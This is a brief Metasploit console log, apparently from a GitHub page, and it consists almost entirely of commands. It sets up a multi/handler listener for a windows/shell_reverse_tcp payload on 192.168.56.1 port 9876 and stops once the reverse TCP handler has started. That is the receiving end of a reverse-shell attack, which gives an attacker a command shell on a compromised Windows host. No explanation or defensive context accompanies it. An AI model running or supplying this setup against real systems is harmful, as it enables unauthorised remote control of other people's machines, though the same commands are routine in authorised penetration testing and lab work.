 .
o To boldly go where no
shell has gone before
=[ metasploit v4.17.4-dev-4744fb01d9c4234a60c35dc78b9a8710fc19fa01]
+ -- --=[ 1797 exploits - 1019 auxiliary - 311 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf exploit(multi/handler) > set LPORT 9876
LPORT => 9876
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.1:9876